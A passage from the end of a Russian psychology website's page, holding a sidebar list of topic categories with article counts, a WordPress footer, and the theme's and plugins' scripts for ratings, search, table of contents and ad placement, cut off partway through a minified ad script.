</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"03db071029","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=08d159fce2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"d947d61997","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button 